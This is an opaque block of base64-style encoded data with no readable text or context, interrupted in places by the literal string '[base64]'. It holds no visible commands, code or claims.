NboBzPmAPey3+dSYtBZUjeWWT0pPwCz4Vozxp9xeClIU60qvEFMQCaPvPaA70WlOP9f/ey39macvpGCVa+zfa8gO44wbxpJUlC8GN/pRMTQtzY8Z8/hiNrU+Zq64ZfFGIkdj7m7abcK1EBtws1X4J/[base64]/f8R/B5Nz4f1t9/3zNM/7n6SUHfcWk5dfQFJvcJMgPolGCpOFb/WC0FGWU2asuQyT+rm88ZKZ78Cei/CAh939CH0JYbpZIPtxc2ufXqjS3pHH9lnWK4iJ7OjR/EESpCo2R3MYKyE7rHfhTvWho4cL1QdN4jFTyR6syMwFm124TVDDRXMNveI1Dp/ntwdz8k8kxw7iFSx6+Yx6O+1LzMVrN0BBzziZi9kneZSzgollBnVwBh6oSOPHXrglrOj+QmR/AESrhDpKrWT+8/AiMDxS/5wwRNuGQPLlJ9ovomhJWn8sMLVItQ8N/7IXvtD8kdOoHaw+vBSbFImQsv/OCAIui99E+YSIOMlMvBXkAt+NAZK8wB9Jf8CPtB+TOUOR+z71d/[base64]/[base64]/3yQpqr/naUOoiEWOxckyq/gq43dFou1DVDaYMZK9tho7+IXXokBCs5GRfOcBK7g3A+jXQ39K4YA8PBRW4m5+yR0ZAxWJncjRVbITvIAPHYRt1EJ3YLiUbqIvoKHtzHKtUy1ddRUQ0AUO41vonZDUOW+mrszw+SW/6Q/IUgNpcXFjkM7F4CSSQ2ExZg85otsMs7kqsQD4OxYeBNDcSpifjMoLb7GEbGWTwasVObmB/bfPcUlq0wYhXCYEDWRW02TP5bBrYsKTGWjnWDDJ1F7zWai0zW/2XsCuvBQjPFcTYaQX3tSXRSm8hsAoDdjArK/OFp6vcWYOE7lizP0Yc+8p16i7/NiXIiiQTp7c7Xus925VEtlKAjUdFhyaiLT7VxDagprMFwix4wZ05u0qj7cDWFd0W9OYHIu3JbJKMXRJ1aYNovugg+QqRN7fNHSi26VSgBpn+JfMuPo3aeqPWik/wI5Rz3BWarPQX4i5+dM0npwVOsX+KsOhC7vDg+OJsz4Q5zlnIeflUWL6QYMbf9WDfLmosLF4Qev3mJiOuHjoor/dMeBpA9iKDkMjYBNbRo414HCxjsHrB4EXNbHzNMDHCLuNBG6Sf+J4MZ/ElVsDSLxjIiGsTPhw8BPjxbfQtskj+dyNMKOOcUYIRBEIqbazz3lmjlRQhplxq673VklMMY6597vu+d89ec/zq7Mi4gQvh87ehYbpOuZEXj5g/Q7S7BFDAAB9DzG35SC853xtWVcnZQoH54jeOqYLR9NDuwxsVthTV7V99n/B7HSbAytbEyVTz/5NhJ8gGIjG0E5j3griULUd5Rg7tQR+90hJgNQKQH2btbSfPcaTOfIexc1db1BxUOhM1vWCpLaYuKr3FdNTt/T3PWCpEUWDKEtzYrjpzlL/wri3MITKsFvtF8QVV/[base64]/uDfz2Fa+4gFm2zHAor8UqimJG3VTJtZEoFXhnDYXvxMJFc6ku2bhbCxzij2z5UNuK0jmp1mnvkVNUfR+SEmj1Lr94Lym75PO7Fs0MIr3GdsWXRXSfgLTVY0FLqba97u1In8NAcY7IC6TjWLigwKEIm43NxTdaVTv9mcKkzuzBkKd8x/xt1p/9BbP7Wyb4bpo1K1gnOpbLvKz58pWl3B55RJ/Z5mRDLPtNQg14jdOEs9+h/V5UVpwrAI8kGbX8KPVPDIMfIqKDjJD9UyDOPhjZ3vFAyecwyq4akUE9mDOtJEK1hpDyi6Ae87sWAClXGTiwPwN7PXWwjxaR79ArHRIPeYKTunVW24sPr/3HPz2IwH8oKH4OlWEmt4BLM6W5g4kMcYbLwj2usodD1088stZA7VOsUSpEVl4w7NMb1EUHMRxAxLF0CIV+0L3iZb+ekB1vSDSFjAZ3hfLJf7gFaXrOKn+mhR+rWw/[base64]/jurlIdDWIVvYY+s6yq7lrFSPAGRdnU7PVwY/SvWbZGpXzy3BQ2LmAJlrONUsZs4oGkly0V267xbD5KMY8woNNsmWG1VVgLCra8aQBBcI4DP2BlNwxhiCtHlaz6OWFoCW0vMR3ErrG7JyMjTSCnvRcsEHgmPnwA6iNpJ2DrFb4gLlhKJyZGaWkA97H6FFdwEcLT6DRQQL++fOkVC4cYGW1TG/[base64]/g/zAYx3fYSN5QEaVD2Y1VsNWxB0BSO12MRsRY8JLfAezRMz5lURuLUnG1ToKk6Q30FughqWN6gBNcFxP/nY/iv+iaUQOa+2Nuym46wtI/[base64]/Ew8ozEDYZSqpfoVW9uhJfYrNAXR0Z3VmeoAD+rVWtwP/13sE/[base64]/[base64]/855OaXTRcNiNE0wzGZSxbjg26v8ko8L537v/XCCWP2MFaArJpvnkep0pA+O86MWjRAZPQRfznZiSIaTppy6m3p6HrNSsY7fDtz7Cl4V/DJAjQDoyiL2uwf1UHVd2AIrzBUSlJaTj4k6NL97a/GqhWKU9RUmjnYKpm2r+JYUcrkCuZKvcYvrg8pDoUKQywY9GDWg03DUFSirlUXBS5SWn/KAntnf0IdHGL/7mwXqDG+LZYjbEdQmqUqq4y54TNmWUP7IgcAw5816YBzwiNIJiE9M4lPCzeI/FGBeYy3p6IAmH4AjXXmvQ4Iy0Y82NTobcAggT2Cdqz6Mx4TdGoq9fn2etrWKUNFyatAHydQTVUQ2S5OWVUlugcNvoUrlA8cJJz9MqOa/W3iVno4zDHfE7zhoY5f5lRTVZDhrQbR8LS4eRLz8iPMyBL6o4PiLlp89FjdokQLaSBmKHUwWp0na5fE3v9zny2YcDXG/jfI9sctulHRbdkI5a4GOPJx4oAJQzVZ/yYAado8KNZUdEFs9ZPiBsausotXMNebEgr0dyopuqfScFJ3ODNPHgclACPdccwv0YJGQdsN2lhoV4HVGBxcEUeUX/alr4nqpcc1CCR3vR7g40zteQg/JvWmFlUE4mAiTpHlYGrB7w+U2KdSwQz2QJKBe/[base64]/8ITbAUaMGb4LjL7L+Pi11lEVMXTYIlAZ/[base64]/Wye+EnDiO9pzqIpnLDl4bkaRKW+ekBVwHn46Shw1X0tclt/0ROijuUB4kIInrVJU4buWf4YITJtjOJ6iKdr1u+flgQeFH70GxKjhdgt/MrwfB4K/sXczQ+9zYcrD4dhY6qZhZ010rrxggWA8JaZyg2pYij8ieYEg1aZJkZK9O1Re7sB0iouf60rK0Gd+AYlp7soqCBCDGwfKeUQhCBn0E0o0GS6PdmjLi0TtCYZeqazqwN+yNINIA8Lk3iPDnWUiIPLGNcHmZDxfeK0iAdxm/T7LnN+gemRL61hHIc0NCAZaiYJR+OHnLWSe8sLrK905B5eEJHNlWq4RmEXIaFTmo49f8w61+NwfEUyuJAwVqZCLFcyHBKAcIVj3sNzfEOXzVKIndxHw+AR93owhbCxUZf6Gs8cz6/1VdrFEPrv330+9s6BtMVPJ3zl/Uf9rUi0Z/opexfdL3ykF76e999GPfVv8fJv/Y/+/5hEMon1tqNFyVRevV9y9/uIvsG3dbB8GRRrgaEXfhx+2xeOFt+cEn3RZanNxdEe2+B6MHpNbrRE53PlDifPvFcp4kO78ILR0T4xyW/WGPyBsqGdoA7zJJCu1TKbGfhnqgnRbxbB2B3UZoeQ2bz2sTVnUwokTcTU21RxN1PYPS3Sar7T0eRIsyCNowr9amwoMU/od9s2APtiKNL6ENOlyKADstAEWKA+sdKDhrJ6BOhRJmZ+QJbAaZ3/5Fq0/lumCgEzGEbu3yi0Y4I4EgVAjqxh4HbuQn0GrRhOWyAfsglQJAVL1y/6yezS2k8RE2MstJLh92NOB3GCYgFXznF4d25qiP4ZCyI4RYGesut6FXK6GwPpKK8WHEkhYui0AyEmr5Ml3uBFtPFdnioI8RiCooa7Z1G1WuyIi3nSNglutc+xY8BkeW3JJXPK6jd2VIMpaSxpVtFq+R+ySK9J6WG5Qvt+C+QH1hyYUOVK7857nFmyDBYgZ/o+AnibzNVqyYCJQvyDXDTK+iXdkA71bY7TL3bvuLxLBQ8kbTvTEY9aqkQ3+MiLWbEgjLzOH+lXgco1ERgzd80rDCymlpaRQbOYnKG/ODoFl46lzT0cjM5FYVvv0qLUbD5lyJtMUaC1pFlTkNONx6lliaX9o0i/1vws5bNKn5OuENQEKmLlcP4o2ZmJjD4zzd3Fk32uQ4uRWkPSUqb4LBe3EXHdORNB2BWsws5daRnMfNVX7isPSb1hMQdAJi1/[base64]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[base64]/WduC6p+qqAM8H4ZyrJCGpewThTDPe6H7CzX/zQ8Tm+r65HeZn+MsmxUciEWPlAVaK/VBaQBWfoG/aRL/jSZIQfep/89GjasWmbaWzeEZ2R1FOjvyJT37O9B8046SRSKVEnXWlBqbkb5XCS3qFeuE9xb9+frEknxWB5h1D/hruz2iVDEAS7+qkEz5Ot5agHJc7WCdY94Ws61sURcX5nG8UELGBAHZ3i+3VulAyT0nKNNz4K2LBHBWJcTBX1wzf+//u/j/9+//v87+9/l9Lbh/L/uyNYiTsWV2LwsjaA6MxTuzFMqmxW8Jw/+IppdX8t/Clgi1rI1SN0UC/r6tX/4lUc2VV1OQReSeCsjUpKZchw4XUcjHfw6ryCV3R8s6VXm67vp4n+lcPV9gJwmbKQEsmrJi9c2vkwrm8HFbVYNTaRGq8D91t9n5+U+aD/hNtN3HjC/nC/vUoGFSCkXP+NlRcmLUqLbiUBl4LYf1U/CCvwtd3ryCH8gUmGITAxiH1O5rnGTz7y1LuFjmnFGQ1UWuM7HwfXtWl2fPFKklYwNUpF2IL/TmaRETjQiM5SJacI+3Gv5MBU8lP5Io6gWkawpyzNEVGqOdx4YlO1dCvjbWFZWbCmeiFKPSlMKtKcMFLs/[base64]/vwA/LNa+YiFoyyx3s/KswP3O8QW1jtq45yTM/DX9a8M4voTVaO2ebvw1EooDw/yg6Y1faY+WwrdVs5Yt0hQ5EwRfYXSFxray1YvSM+kYmlpLG2/9mm1MfmbKHXr44Ih8nVKb1M537ZANUkCtdsPZ80JVKVKabVHCadaLXg+IV8i5GSwpZti0h6diTaKs9sdpUKEpd7jDUpYmHtiX33SKiO3tuydkaxA7pEc9XIQEOfWJlszj5YpL5bKeQyT7aZSBOamvSHl8xsWvgo26IP/bqk+0EJUz+gkkcvlUlyPp2kdKFtt7y5aCdks9ZJJcFp5ZWeaWKgtnXMN3ORwGLBE0PtkEIek5FY2aVssUZHtsWIvnljMVJtuVIjpZup/5VL1yPOHWWHkOMc6YySWMckczD5jUj2mlLVquFaMU8leGVaqeXis+aRRL8zm4WuBk6cyWfGMxgtr8useQEx7k/PvRoZyd9nde1GUCV84gMX8Ogu/[base64]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[base64]/ib3xCdkTblHKu4blNiylH5n213yM0zubEie0o4JhzcfAy3H5qh2l17uLooBNLaO+gzonTH2uF8PQu9EyH+pjGsACTMy4cHzsPdymUSXYJOMP3yTkXqvO/lpvt0cX5ekDEu9PUfBeZODkFuAjXCaGdi6ew4qxJ8PmFfwmPpkgQjQlWqomFY6UkjmcnAtJG75EVR+NpzGpP1Ef5qUUbfowrC3zcSLX3BxgWEgEx/v9cP8H8u1Mvt9/rMDYf6sjwU1xSOPBgzFEeJLMRVFtKo5QHsUYT8ZRLCah27599EuqoC9PYjYO6aoAMHB8X1OHwEAYouHfHB3nyb2B+SnZxM/vw/bCtORjLMSy5aZoEpvgdGvlJfNPFUu/p7Z4VVK1hiI0/UTuB3ZPq4ohEbm7Mntgc1evEtknaosgZSwnDC2BdMmibpeg48X8Ixl+/8+xXdbshQXUPPvx8jT3fkELivHSmqbhblfNFShWAyQnJ3WBU6SMYSIpTDmHjdLVAdlADdz9gCplZw6mTiHqDwIsxbm9ErGusiVpg2w8Q3khKV/R9Oj8PFeF43hmW/nSd99nZzhyjCX3QOZkkB6BsH4H866WGyv9E0hVAzPYah2tkRfQZMmP2rinfOeQalge0ovhduBjJs9a1GBwReerceify49ctOh5/65ATYuMsAkVltmvTLBk4oHpdl6i+p8DoNj4Fb2vhdFYer2JSEilEwPd5n5zNoGBXEjreg/[base64]/u4Nx5Xc6l8J9jH1EgKZUUt8t8cyoZleDBEt8oibDmJRAoMKJ5Oe9CSWS5ZMEJvacsGVdXDWjp/Ype5x0p9PXB2PAwt2LRD3d+ftNgpuyvxlP8pB84oB1i73vAVpwyrmXW72hfW6Dzn9Jkj4++0VQ4d0KSx1AsDA4OtXXDo63/w+GD+zC7w5SJaxsmnlYRQ4dgdjA7tTl2KNLnpJ+mvkoDxtt1a4oPaX3EVqj96o9sRKBQqU7ZOiupeAIyLMD+Y3YwHx30XWHB5CQiw7q3mj1EDlP2eBsZbz79ayUMbyHQ7s8gu4Lgip1LiGJj7NQj905/+rgUYKAA5qdrlHKIknWmqfuR+PB8RdBkDg/NgnlT89G72h2NvySnj7UyBwD+mi/IWs1xWbxuVwUIVXun5cMqBtFbrccI+DILjsVQg6eeq0itiRfedn89CvyFtpkxaauEvSANuZmB1p8FGPbU94J9medwsZ9HkUYjmI7OH5HuxendLbxTaYrPuIfE2ffXFKhoNBUp33HsFAXmCV/Vxpq5AYgFoRr5Ay93ZLRlgaIPjhZjXZZChT+aE5iWAXMX0oSFQEtwjiuhQQItTQX5IYrKfKB+queTNplR1Hoflo5/I6aPPmACwQCE2jTOYo5Dz1cs7Sod0KTG/3kEDGk3kUaUCON19xSJCab3kNpWZhSWkO8l+SpW70Wn3g0ciOIJO5JXma6dbos6jyisuxXwUUhj2+1uGhcvuliKtWwsUTw4gi1c/[base64]/Lx9Opam+Hn5O9p8qoBBAQixzQZ4eNVkO9sPzJAMyR1y4/RCQQ1s0pV5KAU5sKLw3tkcFbI/JqrjCsK4Mw+W8aod4lioYuawUiCyVWBE/qPaFi5bnkgpfu/ae47174rI1fqQoTbW0HrU6FAejq7ByM0V4zkZTg02/YJK2N7hUQRCeZ4BIgSEqgD8XsjzG6LIsSbuHoIdz/LhFzbNn1clci1NHWJ0/6/O8HJMdIpEZbqi1RrrFfoo/rI/7ufm2MPG5lUI0IYJ4MAiHRTSOFJ2oTverFHYXThkYFIoyFx6rMYFgaOKM4xNWdlOnIcKb/suptptgTOTdVIf4YgdaAjJnIAm4qNNHNQqqAzvi53GkyRCEoseUBrHohZsjUbkR8gfKtc/[base64]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[base64]/OZKP18tB56Ua0gMyxJI7XyNT7IrqN8GsB9rL/kP5KMrjXxgqKLDa+V5OCH6a5hmOWemMUsea9vQl9t5Oce76PrTyTv50ExOqngE3PHPfSL//AItPdB7kGnyTRhVUUFNdJJ2z7RtktZwgmQzhBG/G7QsjZmJfCE7k75Em